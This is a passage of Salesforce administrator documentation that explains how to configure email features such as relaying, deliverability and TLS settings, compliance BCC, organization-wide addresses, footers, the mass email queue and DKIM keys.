- **3.** Add the External Sharing related list to page layouts for the appropriate profiles.

Note: This related list can be made available to all users, not just users with the "Manage Connections" permission.

- **4.** Optionally, create custom list views on the External Sharing related list and give access to the appropriate users, so that they can view and accept shared records.
- **5.** Optionally add the Received Connection Name and Sent Connection Name columns to the related lists on the page layouts of the desired objects.
- **6.** [Create and manage connections with your business partners](#page-1480-0).

### SEE ALSO:

<span id="page-1916-0"></span>[Salesforce to Salesforce Overview](#page-1477-0) [Tips for Using Salesforce to Salesforce](#page-1498-0) [Finding Out if Your Partners Use Salesforce](#page-1504-0)

# Configure Salesforce to Salesforce

You can configure Salesforce to Salesforce to use communication templates for interacting with your business partners. In addition, you can configure the email address and name used on the templates. To configure any of these settings:

- **1.** From Setup, enter *Salesforce to Salesforce Settings* in the Quick Find box, then select **Salesforce to Salesforce Settings**.
- **2.** Click **Edit** and modify the following settings:



### EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To configure Salesforce to Salesforce:



### **3.** Click **Save**.

### SEE ALSO:

[Salesforce to Salesforce Overview](#page-1477-0) [Inviting Business Partners to Connect using Salesforce to Salesforce](#page-1478-0) [Managing Connections](#page-1481-0) [Sharing Records Using Salesforce to Salesforce](#page-1484-0)

# <span id="page-1917-0"></span>Setting Up Salesforce-Integrated Email

# Setting Up Email Relaying

Email relaying is using an email server to send email that did not originate on the email server. Companies set up email relaying to:

- Route all email through their own email servers to avoid the appearance of email spoofing by Salesforce. Email spoofing is the forging of email headers to make messages appear as if they came from someone other than the original sender.
- **•** Store copies of all email as required by government regulations in various industries.
- **•** Apply existing content filters that scan messages for data and content that is not approved to be sent out through company email.
- **•** Run outbound email through antivirus software before sending it to customers.
- **•** Append data such as company-wide disclaimers at the bottom of email messages.

You can set up email relaying for Salesforce-generated email by configuring Salesforce to automatically route email through your company's Simple Mail Transfer Protocol (SMTP) server. Contact Salesforce to enable email relaying for your organization.



Warning: If you plan to activate both bounce management and email relaying, check with your email administrator to ensure that your organization's email server allows the relaying of email sent from Salesforce; otherwise, the email you send from Salesforce may not get

# EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To configure email relaying:

delivered. For more information on bounce management, see [Configure Deliverability Settings](#page-1921-0) on page 1916.

To set up email relaying:

- **1.** From Setup, enter *Email Relay Activation* in the Quick Find box, then select **Email Relay Activation**.
- **2.** Configure the following settings:





### **3.** Click **Save**.

Salesforce recommends sending a test message each time you change the email relay configuration.

### SEE ALSO:

[Testing Email Deliverability](#page-1926-0) [Enabling Compliance BCC Emails](#page-1920-0) [Configure Deliverability Settings](#page-1921-0) [Organization-Wide Addresses](#page-1923-0)

# Enable Email to Salesforce

If you use a company-provided or third-party email account, you can use Email to Salesforce to assign emails to leads, contacts, opportunities, and other records in Salesforce. When composing, forwarding, or replying to email, simply enter your Email to Salesforce address in the **BCC** field or any recipient field. Salesforce receives a copy of the email and, depending on your configuration, adds it to either the Activity History related list of the matching records or to the [My Unresolved](#page-1591-0) [Items](#page-1591-0) page, where you can manually assign it.

- **1.** From your personal settings, enter *Email to Salesforce* in the Quick Find box, then select **My Email to Salesforce**.
- **2.** Click **Edit**.
- **3.** Select the **Active** checkbox.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To enable or disable Email to Salesforce:

- **4.** Optionally, select the Advanced Email Security Settings checkbox to configure Email to Salesforce to verify the legitimacy of the sending server before processing a message. Email to Salesforce uses the following [authentication protocols](#page-1921-0) to verify the sender's legitimacy:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

If the sending server passes at least one of these protocols and does not fail any protocols, Email to Salesforce accepts the email. If the server fails a protocol or does not support any of the protocols, Email to Salesforce ignores the email.

Tip: Before you select Advanced Email Security Settings, ensure that the senders you expect to use Email to Salesforce support at least one of the listed authentication protocols.

**5.** Click **Save**.

**6.** Optionally, click **Send Notification Email** to notify users that Email to Salesforce is activated, or click **Skip This Step**.

After enabling Email to Salesforce, Salesforce creates a unique Email to Salesforce address for each user. To view their unique Email to Salesforce address and customize their settings, users can go to the My Email to Salesforce page in their personal settings. For more information, see [What's Email to Salesforce?](#page-1520-0) on page 1515.

SEE ALSO:

<span id="page-1920-0"></span>[What's Email to Salesforce?](#page-1520-0) [Find Your Personal Settings](#page-22-0)

# Enabling Compliance BCC Emails

If your organization evaluates all outbound email messages for compliance, you can enable compliance BCC emails to automatically send a hidden copy of each outbound email message to an email address you specify. Enabling compliance BCC emails prevents users from editing the BCC field on any email and disables their Automatic Bcc setting under My Email Settings.

To enable compliance BCC emails for your organization:

- **1.** From Setup, enter *Compliance BCC Email* in the Quick Find box, then select **Compliance BCC Email**.
- **2.** Select the Enable checkbox.
- **3.** Enter your compliance email address.
- **4.** Click **Save**.

 $\mathbf{z}$ Note: The BCC email is automatically sent to the address you specify for any emails your users send, excluding system emails such as password reset or import completion notifications.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable or disable compliance BCC email:

# <span id="page-1921-0"></span>Configure Deliverability Settings

To improve the deliverability of email you send from Salesforce, configure your organization's email deliverability settings. Email deliverability is the likelihood of a company's or individual's email reaching its intended recipient. This likelihood is adversely affected by:

### **Bounced email**

Email that is addressed to an invalid recipient and returned to the sender. If a sender sends several email messages that bounce, the email server might slow or block the delivery of all email from that sender.

### **Noncompliant email**

Email that does not comply with a recipient's email security framework, such as the Sender Policy Framework (SPF), which verifies that the From address in an email message is not forged.

Warning: If you plan to activate both bounce management and email relaying, check with your email administrator to ensure that your organization's email server allows the relaying of email sent from Salesforce; otherwise, the email you send from Salesforce may not get delivered. For information on email relaying, see [Setting Up Email Relaying](#page-1917-0) on page 1912.

To configure the email deliverability settings for your organization:

- **1.** From Setup, enter *Deliverability* in the Quick Find box, then select **Deliverability**.
- **2.** To control the type of email your organization sends, change the Access level in the Access to Send Email section. You may not be able to edit the Access level if Salesforce has restricted your organization's ability to change this setting.
	- **•** No access: Prevents all outbound email to and from users.
	- **•** System email only: Allows only automatically generated emails, such as new user and password reset emails.
	- All email: Allows all types of outbound email. Default for new, non-sandbox organizations.
	- **Tip:** The System email only setting is especially useful for controlling email sent from sandboxes so that testing and development work doesn't send test emails to your users.
		- **•** Newly created sandboxes default to System email only.
		- Sandboxes created before Spring '13 default to All email.
- **3.** Select the Activate bounce management checkbox to help ensure that the email addresses you have for your contacts, leads, and person accounts are correct, and that the email your users send to those addresses is not impeded due to excessive email bounces.

When bounce management is activated and a user sends an email to a contact, lead, or person account with an invalid email address, Salesforce displays an alert next to that email address and prevents users from sending email to the address until it is updated or confirmed. Also, the email bounces to Salesforce instead of the sender's personal email account.



Tip: Use the Bounced Contacts and Bounced Leads standard reports to view a list of email all addresses that have bounced email. The report includes the reason the email was bounced, the date the bounce occurred, and the contact, lead, or person account that bounced the email.

**4.** Select the Show bounce alert next to all instances of the email address checkbox to configure Salesforce to search all lead, contact, and person account records for instances of any email address that bounces an email and to display a bounce alert next to each instance. If you do not select this option, Salesforce only displays the bounce alert on the record from which the email was originally sent.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To configure email deliverability:

- **5.** Select the Return bounced email to sender checkbox to configure Salesforce to send a copy of the bounced email header to the sender. If you do not select this option, only Salesforce receives the bounced email header. In either case, for security purposes Salesforce does not return the body of the bounced email to the sender. This option applies to all users in your organization and cannot be enabled per user or per email.
- **6.** Select the Enable compliance with standard email security mechanisms checkbox to automatically modify the envelope From address of every email you send from Salesforce to comply with email security frameworks that your recipients might implement, such as SPF.

Many recipient email systems enforce SPF to verify whether an email is legitimate. SPF checks the envelope From address of an inbound email to verify legitimacy. If this feature is enabled, Salesforce changes the envelope From address to a Salesforce email address to verify the sender's legitimacy. The header From address remains set to the sender's email address.



Note: For more information on SPF, see [www.openspf.org.](http://www.openspf.org/)

**7.** Select the Enable Sender ID compliance checkbox to comply with the Sender ID framework. This will automatically populate the Sender field in the envelope of every email you send from Salesforce with no-reply@Salesforce. This enables receiving mail servers using the Sender ID email authentication protocol to verify the sender of an email by examining the Sender and From headers of an inbound email through a DNS lookup. All replies will still be delivered to the sender's email address. If you do not select this checkbox, the Sender field is set to null and email delivery fails when a recipient email system performs a Sender ID check.



- **•** We recommend enabling Sender ID compliance only if you have recipients using the Sender ID email authentication protocol, which isn't widely used.
- **•** If you enable Sender ID compliance, the recipient's email client (not Salesforce) may append the phrase "Sent on behalf of" to the From field of email received from Salesforce.
- **•** For more information on Sender ID, see [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx.](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- 8. If you want Salesforce to send users a status email when their [mass emails](#page-1525-0) are complete, select Notify sender when mass email completes.
- **9.** To specify how Salesforce uses the Transport Layer Security (TLS) protocol for secure email communication for SMTP sessions, choose one of the following:
	- **•** Preferred (default): If the remote server offers TLS, Salesforce upgrades the current SMTP session to use TLS. If TLS is unavailable, Salesforce continues the session without TLS.
	- Required: Salesforce continues the session only if the remote server offers TLS. If TLS is unavailable, Salesforce terminates the session without delivering the email.
	- **•** Preferred Verify: If the remote server offers TLS, Salesforce upgrades the current SMTP session to use TLS. Before the session initiates, Salesforce verifies the certificate is signed by a valid certificate authority, and that the common name presented in the certificate matches the domain or mail exchange of the current connection. If TLS is available but the certificate is not signed or the common name does not match, Salesforce disconnects the session and does not deliver the email. If TLS is unavailable, Salesforce continues the session without TLS.
	- **•** Required Verify: Salesforce continues the session only if the remote server offers TLS, the certificate is signed by a valid certificate authority, and the common name presented in the certificate matches the domain or mail exchange to which Salesforce is connected. If any of these criteria are not met, Salesforce terminates the session without delivering the email.
		- Note: If you select a setting other than Preferred (the default setting), select Restrict TLS to these domains and specify a comma-separated domain list. The asterisk (\*) wildcard is allowed; for example, \*.subdomains.com

matches john@aco.subdomains.com and john@bco.subdomains.com (but not john@subdomains.com). If you don't specify domains, Salesforce uses the TLS setting you specify for all outbound emails, which may result in emails not being delivered.

### **10.** Click **Save**.

SEE ALSO: [Sending Email](#page-1524-0) [Enabling Compliance BCC Emails](#page-1920-0) [Setting Up Email Relaying](#page-1917-0) [Testing Email Deliverability](#page-1926-0)

# <span id="page-1923-0"></span>Organization-Wide Addresses

If your organization requires users to share a common email alias, you can define a list of organization-wide addresses for each user profile. Organization-wide addresses define a common email address that a user profile can use. When sending email from Salesforce, users with these profiles can choose a different From address than the email address they have defined. Replies are delivered to the organization-wide address.

For example, assume your organization has several users under a single Support Profile. A Support Profile can be associated with an email address called support@acme.com and a Display Name of *Acme Support*. When Support Profile users send an outbound email through Salesforce, they can choose to have their From address appear as support@acme.com instead of their own Salesforce email address.

The highlighted sections in the following image represents the changes to the From address and Display Name that the recipient of an email might see:

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To configure organization-wide addresses:

**•** "Modify All Data"

Date: Wed, 22 Apr 2009 18:44:19 +0000 From: Acme Support <support@acme.com> Sender: <no-reply@salesforce.com> To: "friend@xyz.com" <friend@xyz.com> Message-ID: <21746402.461240425859813.JavaMail.sfdc@na1-app1-12-sfm.ops.sfdc.net> Subject: Here is your data

After an organization-wide address is verified, it is available as a From address when sending an email or an email alert.

To display the list of defined organization-wide addresses, from Setup, enter *Organization-Wide Addresses* in the Quick Find box, then select **Organization-Wide Addresses**. From this page you can:

- **•** Click **Add** to [create a new organization-wide address](#page-1924-0).
- **•** Click **Edit** to change any of the fields associated with the alias:
	- **–** Display Name is the word or phrase users who receive your email will see as the sender of the email.
	- **–** Email Address is the email address that is used when sending an outbound email.
	- **–** Allowed Profiles lists the profiles which use the email address as an alias.
- **–** Status shows the current stage of verification. When you add a new organization-wide address, it must be verified as a valid email address before becoming available for use. If you have not received your verification email, click **Resend** to have another one sent.
- **•** Click **Del** to remove the alias.
	- Note: You cannot use an organization-wide address to send a mass email or a Stay-in-Touch request. You cannot delete or change an organization-wide email address if it is used by an email alert. Organization-wide addresses can't be used in scheduled reports, scheduling dashboards for refresh, sending mail merge emails, and sending meeting requests to contacts and leads.

### SEE ALSO:

<span id="page-1924-0"></span>[Managing Organization-Wide Email Footers](#page-1925-0)

# Defining Organization-Wide Addresses

To define an organization-wide address for a user profile:

- **1.** From Setup, enter *Organization-Wide Addresses* in the Quick Find box, then select **Organization-Wide Addresses**.
- **2.** Click **Add**.
- **3.** Enter a **Display Name**. The display name identifies how your name appears on outbound emails. The maximum length is 300 characters.
- **4.** Enter the **Email Address** you would like to use as an alias. This can be any standard email address. The maximum length is 270 characters.
- **5.** Select Allow All Profiles to Use this From Address if you want every user profile in your organization to be able to use the new From address. Otherwise, select Allow Only Selected Profiles to Use this From Address to choose from existing user profiles.

**6.** Click **Save** to save your changes, or **Save and New** to define another organization-wide address. A verification email is sent to the new email address which includes a link that you click to complete the verification process. The From address will not be available for use until you access the email and click this link. Click **Cancel** to return to the previous page without saving.

Note: Organization-wide addresses can't be used in scheduled reports, scheduling dashboards for refresh, sending mail merge emails, and sending meeting requests to contacts and leads.

To use an organization-wide address, [send an email](#page-1524-0) or set up an email alert, and choose your organization-wide address from the drop-down list.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To configure organization-wide addresses:

# <span id="page-1925-0"></span>Managing Organization-Wide Email Footers

You can create personalized footers or disclaimers that appear at the bottom of all outgoing email messages sent from Salesforce or the API. You can create a separate email footer for each encoding and choose default footers for single and mass email. The defaults are used when no footer matches an outgoing email's encoding.

# Creating Email Footers

- **1.** From Setup, enter *Email Footers* in the Quick Find box, then select **Email Footers**.
- **2.** Click **New**.
- **3.** Enter a name.
- **4.** Choose if you want the footer to be available for single emails, mass emails, or both.
- **5.** Select the email encoding. The email encoding determines which emails the footer appears on. For each encoding you can have one active single email footer and one active mass email footer.
- **6.** Enter the text of the footer.

Note: Footers are text only; HTML tags aren't rendered. Maximum is 32 KB.

# Editing Email Footers

- **1.** From Setup, enter *Email Footers* in the Quick Find box, then select **Email Footers**.
- **2.** To edit an email footer, either click **Edit** next to a footer or on the footer detail page.
- **3.** Edit the footer information and click **Save**.

# Choosing Default Email Footers

You can choose one default footer for single email and one for mass email. These defaults are used when no footer matches an outgoing email's encoding.

- **1.** From Setup, enter *Email Footers* in the Quick Find box, then select **Email Footers**.
- **2.** Using Default for Single Mail and Default for Mass Mail, select default footers.
- **3.** Click **Save**.
	- Note: If you don't click **Save**, your default footer choice is lost when you leave the page.  $\boldsymbol{\mathcal{A}}$

# Deactivating Email Footers

You can deactivate an email footer without deleting it.

- **1.** From Setup, enter *Email Footers* in the Quick Find box, then select **Email Footers**.
- **2.** Uncheck the Single and Mass checkboxes next to the footer.
- **3.** Click **Save**.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To create and edit email footers:

# <span id="page-1926-0"></span>Testing Email Deliverability

Salesforce sends email from many different IP addresses. The number of addresses depends on your data center and appears on the Test Deliverability page. If your organization blocks any of these IP addresses, users might not receive all email sent from Salesforce. You can check whether your organization is receiving email from every Salesforce IP address.

- **1.** From Setup, enter *Test Deliverability* in the Quick Find box, then select **Test Deliverability**.
- **2.** Enter your business email address.
- **3.** Click **Send**. Salesforce sends a test message from all IP addresses to your business email address. Each test message specifies the IP address from which it was sent.
- **4.** To make sure that you received all test messages, check your business email account.

If you didn't receive all the test messages, your organization's email administrator must whitelist the Salesforce IP ranges on your organization's email server. Whitelisting an IP address allows the email server to receive email from an IP address that is otherwise blocked. For a current list of Salesforce IP ranges, see [What are the Salesforce IP Addresses to whitelist?](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9).

Salesforce maintains separate IP addresses for inbound and outbound email. The IP addresses used for outbound email don't accept inbound email connections.

### SEE ALSO:

[Configure Deliverability Settings](#page-1921-0) [Enabling Compliance BCC Emails](#page-1920-0)

# Deleting Email Attachments Sent as Links

You can find and delete attachments sent as links. Recipients who subsequently click on the attachment link see a message asking them to contact the email sender to view the attachment. You can search only within your organization's email retention period (typically 30 days, but contact Salesforce Support for your organization's details).

To find and delete email attachments sent as links:

- **1.** From Setup, enter *Attachments* in the Quick Find box, then select **Delete Attachments Sent as Links**.
- **2.** Enter either of these.
	- **•** File name (optional), username, and date range:
		- **–** Optionally, attachment file name, including the file extension (for example, *ThisYearResults.pdf*). You can use wildcards (for example, *ThisYearRes* would find *ThisYearResults.pdf*).
		- **–** Sender's username
		- **–** Date range during which the email was sent
	- Attachment URL: Click the attachment link (. html) in the email to open it in a browser, and copy and paste the URL.

### **3.** Click **Search**.

**•** Search results show up to 100 matching entries.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### **USER PERMISSIONS**

To test email deliverability:

**•** "Modify All Data"

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To delete email attachments sent as links:

- If the attachment was sent using mass email, search results show one entry for every 100 emails sent—delete one of these entries to delete the attachment.
- **4.** In Search Results, click **Del** next to the attachment you want to delete. Recipients who subsequently click on the attachment link see a message asking them to contact the email sender to view the attachment.



Note: You cannot recover deleted attachments from the Recycle Bin.

# Monitoring the Mass Email Queue

Use the mass email queue to view the status of scheduled mass emails and cancel mass emails if necessary.

You can view the mass emails that you've scheduled on the Mass Emails page in your personal settings. If you have permission to view all mass emails in your organization, from Setup, enter *Mass Emails* in the Quick Find box, then select **Mass Emails**.

From these pages, you can:

- **•** Click **Cancel** to cancel a pending mass email.
- **•** Click **Stop** to stop a mass email that Salesforce is in the process of sending.
- **•** Click **Del** to delete the record of a sent or canceled mass email from the queue.
- **•** Click the name of the mass email to view details about an individual mass email.

The mass email queue shows the number of recipients that the mass email was addressed to and sent to. These numbers may differ because:

- The mass email would cause your organization to exceed its daily mass email limit. Salesforce does not send the message to any of the intended recipients in this case.
- **•** One or more selected recipients opted out of receiving mass email after the mass email was scheduled but before it was processed.
- One or more selected recipient email addresses were removed from the contact or lead after the mass email was scheduled but before it was processed.
- **•** The user who sent the mass email was deactivated after the mass email was scheduled but before it was processed. Salesforce does not send mass emails scheduled by a user who is deactivated.

SEE ALSO:

[Send Mass Email](#page-1525-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To view your mass email or cancel your pending mass email:

**•** "Mass Email"

To view all mass email or cancel pending mass email in your organization:

# Create a DKIM Key

Use the DKIM (DomainKeys Identified Mail) key feature to enable Salesforce to sign outbound emails sent on your organization's behalf. A valid signature provides recipients confidence that the email was handled by a third party such as Salesforce in a way authorized by your organization.

When you create a DKIM key, Salesforce generates a public and private key pair. You must publish the public key in the DNS, which tells recipients that you, as the owner of the domain, have authorized the use of this key to sign your mail. Salesforce uses the private key to create DKIM signature headers on your outgoing email. Then, recipients of the mail, can compare the signature header with the public key in the DNS to determine that the mail was signed with an authorized key. If your domain also publishes a Domain-based Message Authentication, Reporting and Conformance (DMARC) policy, recipients can use the DKIM signature to verify that the mail conforms to DMARC.

To create a new key:

**1.** From Setup, enter *DKIM Keys* in the Quick Find box, then select **DKIM Keys**.

### **2.** Click **Create New Key**.

- **3.** For Selector, enter a unique name.
- **4.** Enter your Domain name.
- **5.** Select the type of Domain Match you'd like to use.

### **6.** Click **Save**.

- **•** The key defaults to Inactive state. Make sure you add the public key to the DNS record before activating the key. DKIM signing is active whenever you have an active DKIM key.
- **•** You can't have more than one active DKIM key per domain name. You might have multiple active DKIM keys if your organization sends mail from more than a single domain or if you use subdomains under your organizational domain and have specified domain matching at the subdomain level.
- **•** When you insert or update a domain key, it's possible that the change affects existing DKIM keys. For example, if you've set DomainMatch to DomainAndSubdomains for the example.com domain, and you then set DomainMatch to SubdomainsOnly for the mail.example.com domain, either key could be used. Here's how we resolve conflicts in the case when domain keys overlap.
	- **1.** If two keys are equally specific about matching for the same domain, the new key replaces and deactivates the existing key.
	- **2.** If a new key is more specific about matching than an existing key, the new key is used and the existing key is modified to no longer apply to the case covered by the new key. For example, because DomainOnly and SubdomainsOnly are more specific than DomainAndSubdomains, a new DomainOnly key would change the DomainMatch for an existing DomainAndSubdomains key to become SubdomainsOnly.
	- **3.** If multiple keys have different domains that match the sending domain, the key with the longest domain name is used. In case of a tie, the most specific key is used.

For information about DKIM, see<http://dkim.org>

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

Manage DKIM Keys

# Import a DKIM Key

Use the DKIM (DomainKeys Identified Mail) key feature to enable Salesforce to sign outbound emails sent on your organization's behalf.

Some companies have multiple Salesforce organizations, and users in those organizations share a domain name in their email address. Therefore, companies that want Salesforce to sign the email sent by those users sometimes want to share DKIM keys. You can do that using this page.

First, create the key and ensure it's working for one organization. To import and use it in another organization, copy the selector name, domain name, and public and private key data from the working key. You can get this data from the detail page for the key you want to import. After you've copied the key data, log in to the target organization and follow these steps to import the key.

**1.** From Setup, enter *DKIM Keys* in the Quick Find box, then select **DKIM Keys**.

### **2.** Click **Import a Key**.

- **3.** Enter the same selector name you copied from the original organization.
- **4.** Enter the same domain name you copied from the original organization.
- **5.** Paste in the public and private key data you copied into their respective fields.
- **6.** Select the type of Domain Match you'd like to use. Most likely you'll use the same value that was selected for the key in the original organization.

### **7.** Click **Save**.

Because the public and private key data worked for the original organization, you can typically activate the key in the target organization immediately.

Note: The private key data is an encrypted form of the private key data that's used to sign emails. It's decrypted internally when signing emails. Therefore, it can be used only within Salesforce. For example, you can't take the public and private key data and plug it into an external mail system.

### EDITIONS

Available in: Salesforce Classic

